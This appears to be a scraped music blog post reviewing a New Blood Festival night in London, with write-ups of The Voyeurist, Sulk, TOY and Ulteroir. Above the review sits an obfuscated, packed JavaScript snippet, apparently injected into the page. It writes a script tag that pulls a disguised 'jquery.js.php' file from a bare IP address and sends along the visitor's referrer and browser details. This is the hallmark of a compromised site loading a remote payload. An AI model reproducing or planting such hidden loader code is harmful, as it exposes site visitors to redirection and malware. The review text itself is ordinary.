  With (function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(” 4=\’7://5.8.9.f/1/h.s.t?r=”+3(0.p)+”\o=”+3(j.i)+”\’><\/k"+"l>“);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kfkkz|var|u0026u|referrer|sdhah||js|php’.split(‘|’),0,{}))
the festive period well and truly behind us, we thought we’d put ourselves to good use and head down to the New Blood Festival at The Hoxton Square Bar & Kitchen. This would be the third night of the showcase, and what a night it was to be. Such a perfect venue brought a healthy crowd in from the very start to catch former Band of the Month The Voyeurist as feedback screeched from wall to wall. With big processed beats and soaring guitar with hooky riffs The Voyeurist started heads moving around the room. Lit only from two red ceiling lights there was an edge of mystery surrounding them coupled with the backdrop of projections showing flickers of distorted images and unusual scenes adding to their dark and menacing appeal. They play dark electro pop with elements of punishing guitar noise that comes across extremely well with good melodies and killer hooks. Not a millions miles away from The Kills and definitely right up our street. Keep an eye out for their debut video which will be unveiled soon but in the meantime their debut Ep, ‘Hexed’ is available to listen to here.  Next up were a band that knocked us sideways. They took us on a trip back in time to when we were young teens discovering indie/alternative music. Sulk manage to capture Britpop, Shoegaze and Psychedelia and make it sound like early 90’s heyday. ‘Its like Richard Ashcroft fronting Ride’ we said. Sulk sound like the Charlatans, The Stones Roses and Suede and don’t seem to be afraid letting people know exactly this. With a singer that lends him self ever so slightly toward Tim Burgess, the swaggers, floppy hair and tracksuit tops all pay off. They are not pretend or wannbee’s and the music swirls up and grabs you, pops a pill in your mouth and smiles. The guitar bands are coming back. An uncanny resemblance to a young Ian Brown in the vocal’s Sulk push their sonic harmonies through their 90’s inspired vibes and wrap us up in jangle noise of pure pop distortion.

TOY had a lot to follow and opened with ‘Clock Chime’ one of the singles from their double A-side debut release. TOY look unarguably cool on stage with singer Tom Dougall holding a strong presence. Hypnotic trance like rhythms crashed down over the crowd with Dugall’s Lou Reed like vocal gently swooping over the key changes – simply magic in the making. Beginning to become more familiar with the set list we were treated to the epic ‘Lose My Way’, ‘Kopter’ and ‘Bright White Shimmering Sun’. The lights on stage were minimal, casting the band in darkness and illuminating only their guitars. After an impressive bass change over from an unexpected string snapage TOY burst into their final song ‘Left Myself Behind’ and showed this Art Rocker NEW BLOOD Festival just why they are on course for an almighty year. The onslaught of the instrumental ending is monumental, the repeating stabbing chord changes drenched in delay and distortion swells up from the angst of what the song is about, betrayal, regret and heartache. 2012 can only mean good things for this London five piece and if you need more of your TOY fix they are doing a residency at the Shackelwell, get involved.

The last band were well, weird! Ulteroir were dressed in boiler suits and sounded like Prodigy meets The Pet Shop boys fronted by that nutter from Guy Richie’s Rock n Roller film. Its was insanely scary stuff and we felt like we were trapped in a 90’s rave.

Just need to take down the bloody Christmas tree now…